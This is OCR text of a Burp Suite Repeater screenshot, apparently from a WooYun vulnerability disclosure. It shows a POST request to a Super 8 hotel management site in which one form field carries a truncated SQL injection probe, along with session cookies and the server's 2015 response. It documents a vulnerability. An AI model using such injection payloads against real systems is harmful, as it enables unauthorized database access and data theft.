 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://mys8.super8.com.cn:81 ?
Request
Raw Params Headers Hex ViewState
POST request to /pages/bs/supplier/bs_suppliermanage.aspx
Type Name Value
Cookie ASP.NET_SessionId tyn0u3zkv2ev1tcs4i4qvsmh
Cookie UserLoginCookie UserName=YQBkAG0AaQBuAA=...
Cookie WebSite A5D2F2233AAA8DD0CE585FE64...
Body __EVENTTARGET ctl00$ctl00$ContentPlaceHolder1...
Body __EVENTARGUMENT
Body __VIEWSTATE /wEPDwUKMTA0NTE3NTM0NQ8...
Body ctl00$ctl00$ContentP... a' and (select count(*) from sysob...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP... on
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP... rbtnDescend
Body ctl00$ctl00$ContentP... State
Body ctl00$ctl00$ContentP... TheOrder
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Add
Remove
Up
Down
Body encoding: application/x-www-form-urlencoded
Response
Raw Headers Hex HTML Render ViewState
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
P3P: CP=CAO PSA OUR
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 29 Aug 2015 13:56:12 GMT
Content-Length: 79087
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><title>
速8管理平台
</title><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" /><link rel="shortcut
icon" href="/favicon.ico" /><link href="/CoreResource/CSS/Core.css" rel="stylesheet"
type="text/css" />
<script type="text/javascript" src="/CoreResource/JS/Core.js"></script>
<script type="text/javascript">
// if (window.Event)
// document.captureEvents(Event.MOUSEUP);
// function nocontextmenu() {
// event.cancelBubble = true
// event.returnValue = false;
// return false;
// }
// function norightclick(e) {
// if (window.Event) {
? < + > Type a search term 0 matches
www.wooyun.org
Done 79,353 bytes | 1,805 millis